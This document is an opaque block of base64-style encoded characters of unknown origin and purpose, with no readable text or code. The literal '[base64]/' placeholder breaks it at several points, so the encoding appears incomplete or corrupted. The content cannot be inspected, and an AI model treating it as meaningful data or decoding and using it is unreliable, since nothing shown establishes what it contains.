L4aw5AHwV8ASlf9f8qdI/PPMvdyq3r9478BbIkgszaUmo0c4wbFGr3Hp0gnabwsrPlzszMuu/QVhPZ5s/NdeHp5fcatERG/RvQw1UGjSRWyfz6QiW2Wt9AFYqWaHOBUaNM2QPR2IkSyPwHo+8QJckmvlNT/f96VyaOq3559u3fL5I5Io9hTFrU751OCQzH6uzYFQVpnvoGtC+TLNCMcSrdS183KFrzQ9f1pHZ8GkrTlKC/utcqnsQd5tzbu3fwfywrE3ovbIydkI/gp33XY3C1m74qFp2dDQzWpxl8QtJ1wcmYMQWy1xpLj5DS5CTFauE4sy1YNluAfSMkkZXW1akhsGQA3QBd4d5i0S4ZQu6038yGJTwbpLLhG0RThHXiEh6y0xh0+vNLdZ47tkHEaAsVlBPyvrRfLV/YQxdhAY5FrMn+AvDNEvNJcm9bphtMrYP7RhGX6aZdofcMTSEkOjXktEs58kaqFZ3wozeVpGr7CxVDXI/i4Ii5HF/FiyXNeaEioyT8xHB0eMM0nY6SFfS0SqRr278DohATv++HePDBLo+Aqnha/NG4sMYXZUUMQGWxdSldvqe7Ajztbs0LBj7KASs59VhV29GimrN2S3cflq4jNXDs1q89U8XDAQvH09n2DvwaqYKZR9jx+4+ouR/xKcM8jKiFtPJNZmSapOXD1YRT0J1btLVdoEcgzjQm03TnauLaySrj5mpoc9n0FzkhJtQnzMkI0mCwyMae2frCnEeH0sl7p0w6zNA0bJRJZgUHBVYdjLwf9F2b9J0eol6QsG+p2isL1cqVsknHi+lPiPs001JoVAHFumJoDkwyyppL+YrX2xI5yVCAwlSnQHwiCsI/ULHAqHP5XJK3yFj3GwNIrIAaYY4gMim1MWvY0FbfoOIOn6df0qhNqP82nO0FpA6LqtTS0RQRywtcAHcFrrSVst2W9AYhtLlK7U8cNyv0K6hst9RDTpuznb813hjNsfpp3NiTdkdTB8/ZtsQrFYrTONs4YGSfsJUqtYkXn7WxBjUMrtvDnQMgjeI5M7/0QycU/5B1fkmY9aM1v7+HKQMgZkuDHD2w+Ih/+ar3LFtb+nsbGuaSzX2yLYbbgj8AZonYKSfGDsJ60rYG2lM+Tbr9rRgvoP0VLq0dXvBvQTZWKeL4kgfyqAiv64A/3QSwP++e6MNNWuHLzyPdkycVLQyVCGm2opxRKarciY0TMdwrHa/Vdsfuqc/lOnvLqEm6L5fiyArqIwIqu94jScPd3DzKHHfkUk1d4S73tzC1TGlj+XP2Q0PGhtchBs+zMNqq7pNLoa7S4mqs14qs7Ewo5eO2+gmt1goYgMSOZcLXn8hEvI332K0CfBXxttRVJ4BOJO/eBVRo/o3xxIvL6NiVy0pMMxnx/r/yWfCos50EDmPvCw1Z9ZZmwq6zEux4pWWR8ODYiBhryojjPaKgCIvulLzKxd12SpBqfoJpFIJ2GR7JLmUpzlH34ey7MT+UyAIXbXackosOgzxnsI+54bnQsNxv2LlDxB23riYftAKFWt1dWDh8nK9WXsJTyK2/1UiIKsPQaATY43YyQ4yD/[base64]/RQE9POl0ixBvc43o+uoUtqghJlkYkUC1q3PNakbSu1/EXfU+Glcga+Tnsw4w8koWImsX06ENQa4DE0LrVGGZB61miocjbiaCSY8JkD5tgLyoWlTVg3gdMEneUsNQ6+vr8GbaXq7YvLE0erE5GWZH4bCs+6dBoK47Y5uJxPxXMplCxLY9mY8YjJbfPQMEfpKlmH5OJNIhVHYoCBs1eMKBymWDCz/9iBwrkSuBcuYjs+Yj/Zm7/vG1BXgvbNfxvaFRJp1GYMV97AwxzOWNwuxhmrURbbbJ4DyDugdLzL5aH/ef4d8rAcCjDqDJ2QYr5CNfIZ4WfjpkL9sy3oh3z/nAbiEry3Y6tfBCMm0tGOThFm3D87Mnywc1tBj8jO1SuWNJLzhLayBVYwq32ZlSc9/YhnL9d+sYBtPWg5FN4SxvOIiWlE4Lkfur5QdNFJDHx6Ildl+Jv7603xZ6qoPiXBbkbOcpt3ft61Cv+DM/2Y4hR4QDRx7wAn4fuBg7zrcVgfeBfQZfX1yX/cbdbdwn3D4GbiyyJodWEkHEI1WlS+jUMuoMa2ZY2TwdCl9h7gtCR2MFNcdYv8b74/0+FFRBEzdTwPcIK0oCpvxcCEDYIdD57XqgHBWal9+hHr6WO3U0qwajoxZFYbfG6QyHquqUrKyGm42y/fBkuDCDZRwRLJR/[base64]/BRteLXAmqaGaK0cDAs/3eCiIN5OktmRKs3r7IUwfxemOojsEwTg8ZL3Cxk7tWvp3iCY+q7t94DRIN8207U/DvneFEvn+JbDz3Ausp7futdz1ugLVmD5R8fD4gPqSySBj9MVS/x+9OJFJjfjqtN6QTNk6Zovu+lThOJ/XhDhpoZuf7r+PZFIbbQVz+ojgASZLlIVPN4Liknlla/ZjnMdX+/IQtzDxQzWnl/[base64]/xMlwFDOWPtc+DY+zcWQb5s8EFp9jzULjFnLiQSipF8V7W+rmPlJUk35s8PBmkDHx1znSyZcBJYkokQeLBHJdsjWgTdnJjQUwPcjrGRDbqTNg1rjyVha/6X1ZbhX95Mmluw9XhfvGYYweR/EGEpMXUkvI7yGm+q1gH3hKTnItxu+Zq8Lyc/GvInG2f3bWkC0ogxsLikkI9d9Dn6QiuJmeJjtxnHXKjxlZ92yiIh+2E/CR/z2jPVWGdykx7eazgA/4pzj97f9KQQMIQSMpTywdG2xOmpGQnSKX/LkuyRk85PaulYzgKthinpDm6olD2agyi6uGJoH0EFUrk4hfAZeTxMqigNdg/Na04LV/[base64]/O+iDg1j+mHoy0oaD7vBJ/v6zwu70wUPr6lrNEzBgp4Ap6z4TYNADY66DYA0ktJWpuKMqZp1Z55ea3aNhKXcLVZ4EvMV2UxXE1NmWoFlMh9/DNHZE3jIVa6fpgkHg6g/PTZpirw0nCKEIic7DmkuHKk5BFXF1mSXQ8/KW3sWwqkzb6zy2gauQ2xmiIDfI3IiffxwpJLy/xTeBrdrzz/c5YoXCPhy9KeUJc8Q3MoRMrHKPem3/8pQqsnw5A/V9EhW0cV8K/WOUhl76oSLanZlDTdvBLTNYbvHej3iApelSo2fZ90e3yU0lY/tiAOKRt3F/LMQJ4rJ6GSAx/aoSBQil3FvYiMoh0RrVjmv3SUZP2+a+rngMaBJVCLTT3ehpbSK1/MQzg06vF1Rp8dkVVC/xTu/[base64]/tASwnaA/y9F7tn1F4yzyEdh3hLG6vZGaRXacHf3XsxL3tc7TBddKk9LOh7F87AXp0AygwhNG0WDJgx12AZECPugZi6inB53ixrqDKMjXsT3tjiwGLw5A8PdjVDwgFWuxtuHfnA/eLGQA418Vi9mknsBLgURvHp8RShPYHsfS7f6zp+AjLPnUBeP/f/RNOGl3wuN8PhEoXVsifr3EKVvZHlmYiC98QUv7E7CapbLkdx91Vw/hUy3d99Bx4FVgx3pCarERhJxSim6gcC5menWowpjaFdi2LcbO/rkQPipV9ExhjlnSm2KoWrheseFs+LZlvBV6HuWJ6VY20VfWK1tcEJQuHx1CAV+xd+LgmQQaa/9fCB9eu50HzWYUVCcZ7pAX2f33MfN55mFAr9+n5+26HAnhSX+wMSUixypftOhHcV8tPRYLi98KLd6CT3krm5QMjm33QIg1xKlH2g7P1KsJ/N7QPK+T3p6IwZpx/YLZEa1WWaYz3sCkU95hCdY3bqqi/EOA/SaEG1UzK5X9jXua8P2YWPOXuakGl9iIYogxwgFGRhIORfYRDY/OPM5vNMDeKP/EK9c6daxYHTVg3JoFTvxn6eoMUav698NEzuzh1c5KGXVeU/sX3waphFpppO+K3uOTRpq4YsaD9FhTjR8WN5Tyh5L/lPG9rHH4LwbSSiAxTRkI+FMAVyQHz33Ps/PhzqkpfTjB4yki+0IPgoi9glvJ3pfyI+hpX4SRrWWPkc0nyO+7haykHJF7rMYR2LRctYMIxqZ0g2/o2n1skzxyMTm/iw6ulU/5BhjdbS61GfrNm3/t0EanZrKv4v1DdZjUL0yWxKX3KJv/XhsCXOKx1N4hKvGZ0MGl3IXnZtiYssvhCC8jDqUrVYJkNPCcjqbsrjeTTsIgNFThoO+pziSzUPi/GFcjIYi5n4xVAL4E2VjaQ4/55AIOeXKETXRSHeCtPzg+i+FfBFR9HtFYDGxJpi79zSPkj6MVR6pg5/Ufb8qEQoEcG5Q30Kmxcl9zGzFn3ySQDV2K3nkNrsXkfeQiDetEShpgx4MqZTlNwgg75J7Q5HBuJR47u/49ply/viA+ZOUXSKoCAZgOGok480N3sC1O8Ih08pnwtStrVkqgqXnK1Il0wz07cIdrXtTiTVkpBB/nouu1e0L712zfIKHYHeWC/hVpl31XBLX0v4qRs0URips5l/UJ9L3zbF9iidrWIgMNCP4Vw2Mb/HADDmvk7eot8+9NLSWiQEh7oekZb3Y9V5Arpe6ZSlS/q5IsNfD2dHH17triSJQsONrH9Ka/wxPHtolLwW6XCzmsEDvDC7xBAX6wcqZCsbZ2eT5dPTtzktrEk+d2GBHhqNn7DgRrYh5LSDTjzeQQbPWif8vRcidzvLWLc95iNNUJtP8gqnfHH1W6eGac07KlsnkqUZHF7W0/Vhfhlo6W2EVWKvwcroKhhzuHN9Ptgkq7GhXzKGN/bYC/rvkUuqBf6yJ3lb/geXiX/5Ly0w+V+WIpd4XnRVtzN09A4qLuslVtYhY1GoMizWuWwGRKgPeDuRjL7ttoQBhTarFmtII44SP4i5Wownm/c5/93V79/ReP5+0VsDUX+aGbvsMDcjgLzElBujuMKoKjW7HOhdzk8IpLyrNnyi4HW5su9zVR3m8vaJTp5SfEnMx40AulkxlAgGOnS4cH+dUQFMehZQUPIG7ib1ABXvK1VBMooufY2CJNfBhq/dkU7hsugTFidKAfUhEXiPyYQufkiCmGOXBE5NAqYSko71gnV/w+OnRg3sN29sxj8UQNjQW8D4OkRgxYp3gmC+kf/Kl7g1fMS+NA1VYte4SXm0X/[base64]/x/tXo81rj4jr7d15sVoh02996UZoQhIYS/xlU4QJnELEfmMsElLpOwgJz/g4rafIFtGfmPNECi5TfQFIWrU4IHleTR3Pn4H3rvHqoNw3GXF0UaQ3TapzB1i3d71Ow1uazHT1i+VwHGoK6NZFnLYKdRglEYXwiVvCwCsTVKJdTJhnVIoNMUdPTY+RcuJm1YetP7Sm3T2SfqscEprYREEk79DtBvcxyMrw97Pm9lL7S38XVmRlKBKKNr/[base64]/WWT6/SrqMdk8JMCzLT37m5F0eiWSCS9PQzhrfNYqjXOzHFu91ShbQ5qx+FVAaGkB3G8u/ahBEXZ4/3lS7nCnQlcNSfzcETNuhWgyPMCAdx5jE6VAtuNoWxq3/l2Z/HKDUlMzUCdVmzm0mPyBioeaTA9uJPAa0t7SGh4uwd/jN7qevv4hO3BqATz094+7JmpsGqiKHmLwA5gOFniVpSCURPk11udNRvlInZzOsdBkHJQELhO8oBmMzNkyxxKE7kKGTG5gLl5u6SkxZufIXlmhHi/6ybGm3aaFryi5UsQ6V9jL4yVvDdhNGEY0Uiw99XGZ+Io5gM7swmMo6win6Af4EL2dFw9jsyJ257dWUJcvXX8goCmSVzMEPImdsMC5F2t/8s0LhGmLDVOBBvuqP/jIyPHDqSjEtEryvqAAf+dwBfciek1ifbMIiK/tJCZffrENrpnEDsZ6Xq7dDm/ofs2TlXoD50LZGJP+AwnmD488TuQimQer3oI/3it6Gz0+JFyR0OokMy64CGf7wuzQIsQGZRTUHaf/aJfysWZypinvnm9/DNbdhJEMkW2RETmUYgGmYmkbFSqjhfsUjeK7Jjsv64Jv1LOHx5e9OYcPemFZxkv+7b/N7fqhnCkAp/WB1rRSxpv1d+N0KkwD29/BzR2tpvGWPCislBO1sYfu31b+gQ0uEyQ7QoOhbXTroD6vynHbEMOBiD0NyvQF2ZilnTWSV66zkfyBHQy+ydYgmcx4OVfrzkLXTpb8okCU1uqDlqEsROzpJAAUtRVC9PbDcrzKWBhPceA/[base64]/Lx8OfQDnkivuC6q/fvHm10aUnvUDrtWHYrcOZSwnfAnRpK+HYgk4rbJAttM350/baEgJLtIimh8NLMGHWDbIeokjPWd/1T8kFsjJteBV2e5sIDYxZjd1FKko9PdJZ4U9/kA2+jqcTfQZA5VL0fw0QWZArxifkJiO5Tk4whors9hPhGwyB8NBUxi50muIWJ+ZB0wcz/iIG7cyNtxik5vZUqdNCZq58HwSqc+nvv47YD7YBJ7RR3c/SSShUj5PwjAyt1kru85zxTrvHZYjxvdT9DGcSe/4+B/2IkFhzFLdBOVYuRI0Pt1TRuHnay/UPDJDDiXf/z7BOCgiFhcPLWBnJA0qUIfrr18PVoCYW5Ghd7qhqhw/YCzLIi5mmhQncFF3wBK191yTClJjuZLvqTx4Bubcu/nwC8xQofh6HSe+YkASKw77+3WwLVQ1VhMhPuTpVjXBb57Qc9MTWb65sxRI8ZsMpHvcvQpJZGzD32La/tZGyhhudXwnie4Gn6Ey4EMrV3QDr3ArkEmHH/f//VCjLdRoH8NCXEkktiCbRiwleGoPG24EKho5pHd9VRoHPPbe3qzCRJvNsO6/AKUrDmqsVBkGZZhRn+FfkTAaomKa8aM9fBav+iyG3LZpb88aR2XB8TLTrAx7J1FQXSt7Sl7aoTGFocZSwUSHIeVdS5yXl78dcNojfM3XCJVh/[base64]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[base64]/o7KpbDY7GdIaTi/YqRWju7tCpvygcBUIo1WLWSf8CpTZLjHebEu2uSv4hXXRJYkFLZsB8wAdcJG1U1pUA8n26ZtSaUm9SV4PpDX9gMeMTsDTbotM7by97kYmKQvBlyd58IqvZtU75/Dq8xPfIzvAsJm2tSWhVcWS6clGzfUaqCQLg0jlksgOMbOnXlWL6Oa5iGQsks4Ij2+K2jBJRXbBvKs+jdoMXegun/ixns61YUD3heflaPozhxWDJdgTtu2WY9e3qXdfuoTuoOUhLme/ocPwR7Ho9ZJqyMsVrJDn6rYS+9HZD81f9VO5ciBjIbJlrwkCE5Puh2WE2Y8P9nD8Y0khEkkZe1HumZWlbH2J7GHZlj7gMERVTn5r/5uIy7Z7ffGZCwI+yUqH56PRGCcitUQQ3g558sDAmBnPXgVxdsIWDaKF5E6yPZXPaB8i+XrSGkBGgtEdFv2RaIhpIe5EMpC/RVdo+ogcaKfxZ9S8YEU8kkvI43YPmd2frjI7NLgDa2Z8vbC5qYUiBDuZeNFYSPfr4fM1/LV06qTHSCjhJwN0kJySgW7cyQ8JTZ6IQ39VNdW2W9ymLq/[base64]/db+n2w3wtS3nzDdW9UEpgwjo8EOvD7L43lGdketW+4v2+ZBVk7FMtC3BixRAr+ornmhE1vsYE9JJ2uHzgz20BRKwHdfOhikJD+kFyIfMIh5aoS+2valMXBCZ/cfqaO/KN0/bx1G+Xlcm9hEZOeKaK0uvuRL/DHNGuXufqBHPMI+unGJq5nuXR7jHS6a5oPwDmJY9kwsN+O+tMgBYJseq/ZuEFI0D3A2WmFsE8QSyZ4ninNtjwZXTOQdxBXScA+fU2Fc82ivaX5YMAAPmO4iqxBTptfXG/dL5WAZVAMJjPu20mOvRBno0o9z+xSODYUI2jMlCRjRff26KjGou/11pd+XWE5wutB6HZyOI1GLIbduu4EiLy/Ni6nygG2WpYfsZ+Y3uWNn6K/GYK/34GVMlkMWbV+Q67PzTAlhSvd6j5HnT+8eXP50sx6KZBp2wHVEi2/kZV4pqnF2u4imi5NwnT1qWJF1ktth0XubvJUEVRGv3VlfzRWpLc3+MgldxpSqzYrzDEpyXfLhp/kkFwZtbaPwyZIv3EhH4NhexB0mJxUOFbtQ33Qdx4Ukuh4CuXd73LHV/W3CQnHBDI/6UZkn+4iqoq4Ok/XaM41791LgGbKqzUs43N3meaHGW9GRKruAQ+40U51xaofMy4TlWQA0LjTIAjmagkx9P67HjC7gOtuoYvnqQ+oCP0/26YRrHmO9HjTbBNUl/Ioo6HNkLhGue3qAtt0caX/6+8Q6kCde0TBYWB9ok7DWx2apxLnUq7bMf/BFVMOyvHlXxPpW/0NVE3jqt+CFSyelFQK+f+b5bMv8srt3Cm7Ty0AMjd0GJg4hDopfCdqqFIdG+oLfcHM1rbVBLfQxZZPxsXGxoqw2yKp65qQcgOo0dFKd+nqV/[base64]/IibVS0ME9pad1F4ytWiG4wpCsU1ZV3aXjHpccUVhQc5TkHAm8phTdN85nX+coBfWyK7fcNKWRnhOvoxH8JMxilEL9zdRhAV5taS3l4UBFg8RFSGCVZCfCUjzpxTYnBELkMEYuLQS/NWjloyrfhRVqlRwS6BEk/4GiwRaY/dJgcapzKUXo8iko0aBEUYUFcZBUsdLPDmxVxdj2PJUP+ydvjambRCr3f4+1IfX4ho5qqCFoL+UIuqstujD6maUSN+Fy6NdFL/5NdWjuZN/uOLajA4avnEVUtQMJLYBKnKx8cb7xRlyHCu+ql7gCizz1fUSpcI4iUF3BeTfD8/rxcraMqNi31X+aPyQshyB7x+JCOCsLpVMAco6rWepRrNff6JgGcfsW6ddhCucjknVw+as3dHPST4ZSwpU3lqsz0/xmDy3wA26WNbVfWK8Kxa/hHdcz0j/3Bjl7RsVkXtjjHKJSINhm5oBkqEhqHITDV6+gBeB97fIOpM/B6oYut7eIqIZNT0/Y+ydsFbb5/WO/fUp79Bes29sPrqG3CvRfdNRch+Mumrtvu2ePbJg73qSEyRJKYAuL5eKhM+OSt8jYAsHKUs0cnPGyPUclDL4Y3hAWqlAUxjEZdyFgiLAnu3LKaLwsobQRLzN7E6/02X7ft1BYASxCb8asdePjQ7Vv2WhyxoHBYRIVMrvGk9cYQ0sJNpYjN70+sbhDT9gcF1EcNXSdXjivk6IL2SdMN3uKWEMsm5X009JE0JoTfmrfQHiArXMhHfqFOL2rOosIGbzXqFGx9zo8ifLfOocVFroVYBg7nP7WNpdw10SqVP1kggoZwI1Jw3HoJ2jfsC8XI0/vLTDeSfRA52xD7/[base64]/[base64]/[base64]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